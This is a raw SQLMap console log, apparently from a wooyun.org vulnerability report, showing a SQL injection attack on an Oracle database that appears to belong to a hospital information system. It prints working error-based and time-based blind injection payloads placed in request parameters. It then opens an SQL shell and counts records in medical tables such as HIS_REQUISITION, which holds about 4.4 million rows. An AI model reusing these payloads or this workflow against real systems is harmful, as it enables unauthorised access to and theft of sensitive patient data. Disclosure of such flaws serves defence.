 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle -D PAC...
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: agreementId=20150320024894978584&deptCode=319&docCode=2695' AND 823
6=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(120)||CHR(120)|
|CHR(113)||(SELECT (CASE WHEN (8236=8236) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113
)||CHR(112)||CHR(107)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL) AND 'sBLj'='sBLj
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: agreementId=20150320024894978584&deptCode=319&docCode=2695' AND 174
7=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_
USERS T5) AND 'OTxl'='OTxl
---
[10:16:16] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:16:16] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from LIS_PACS_MESSAGE_RECORD
[10:18:28] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom LIS_PACS_MESSAGE_RECORD'
[10:18:30] [WARNING] reflective value(s) found and filtering out
[10:18:30] [INFO] retrieved: 0
select count(*) from LIS_PACS_MESSAGE_RECORD:    '0'
sql-shell> select count(*) from HIS_INSPECTION
[10:18:47] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom HIS_INSPECTION'
[10:18:48] [INFO] retrieved: 9174
select count(*) from HIS_INSPECTION:    '9174'
sql-shell> select count(*) from PBCATCOL
[10:19:05] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom PBCATCOL'
[10:19:07] [INFO] retrieved: 34061
select count(*) from PBCATCOL:    '34061'
sql-shell> select count(*) from HIS_REQUISITION
[10:19:26] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom HIS_REQUISITION'
[10:19:29] [INFO] retrieved: 4385698
select count(*) from HIS_REQUISITION:    '4385698'
sql-shell> select count(*) from PBCATEDT
[10:19:43] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom PBCATEDT'
[10:19:44] [INFO] retrieved: 4
select count(*) from PBCATEDT:    '4'
sql-shell>
www.wooyun.org